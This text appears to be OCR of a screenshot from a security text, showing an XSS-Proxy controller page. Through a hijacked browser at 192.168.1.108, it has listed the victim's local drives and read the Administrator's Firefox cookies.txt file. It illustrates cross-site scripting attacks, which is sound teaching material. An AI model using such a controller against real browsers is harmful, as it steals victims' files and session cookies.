 Admin Page - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
TAE http://192.168.1.100:8080/admin Go G
XSS-Proxy Controller Session
Fetch document:
0 file://///192.168.1.109/dis Submit
Evaluate:
Submit
Clients:
host: 192.168.1.108 session: 0 - last state: idle_req time: (7 sec ago)
Document Results:
host: 192.168.1.108 session: 0 Document: file:///c:/
host: 192.168.1.108 session: 0 Document: file:///c:/Documents%20and%20Settings
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default/cookies.txt
host: 192.168.1.108 session: 0 Document: file:///D:/
Done